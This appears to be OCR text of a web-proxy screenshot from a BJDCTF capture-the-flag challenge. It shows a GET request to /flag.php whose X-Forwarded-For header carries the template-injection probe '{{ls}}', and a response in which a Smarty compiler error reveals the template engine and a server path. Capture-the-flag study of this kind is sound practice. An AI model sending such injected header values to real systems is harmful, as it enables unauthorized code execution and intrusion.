 1 × ...
发送 取消 < ▼ > ▼
目标: http://node4.buuoj.cn:28099
请求
原始 头 十六进制
名称 值
GET /flag.php HTTP/1.1
Host node4.buuoj.cn:28099
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) G...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0....
Accept-Encoding gzip, deflate
Referer http://node4.buuoj.cn:28099/index.php
Connection close
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
X-Forwarded-For {{ls}}
添加
删除
至顶
下移
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render
<script src="http://labfile.oss.aliyuncs.com/respond.js/1.3.0/respond.min.js">
</script>
<![endif]-->
</head>
<body>
<nav class="navbar navbar-default navbar-static-top nav1">
<div class="container-fluid">
<div class="navbar-header ul-head0">
<button class="navbar-toggle collapsed" data-target=".navbar-collapse" data-toggle="collapse"
type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : <br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in template &quot;string:{{ls}}&quot;  on line 1
&quot;{{ls}}&quot; unknown tag 'ls' &lt;--
thrown in <b>/var/www/html/libs/sysplugins/smarty_internal_templatecompilerbase.php</b> on line <b>1</b><br
/>
? < + > 输入搜索字词